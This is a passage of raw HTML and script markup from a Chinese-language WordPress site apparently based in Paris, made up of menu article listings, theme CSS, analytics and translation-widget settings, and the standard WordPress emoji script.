<\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-18484472"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6969757e41ac1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"1711a14f31","post_grid_pagination_nonce":"6ad66eb186","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"usbcharu","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_15268892-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['15268892'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_15268892-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/usbcharu/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="15268892" defer></script><script type="text/javascript" id="gt_widget_script_18484472-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['18484472'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-18484472","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_18484472-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/usbcharu/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="18484472" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new 